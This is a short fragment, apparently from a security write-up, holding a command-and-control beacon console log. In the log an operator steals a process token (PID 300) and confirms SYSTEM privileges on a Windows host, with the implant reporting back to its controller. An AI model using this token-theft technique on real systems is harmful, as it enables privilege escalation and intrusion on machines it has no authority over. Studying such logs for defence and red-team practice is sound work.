 beacon> steal_token 300
[*] Tasked beacon to steal token from PID 300
[+] host called home, sent: 12 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
@Geekby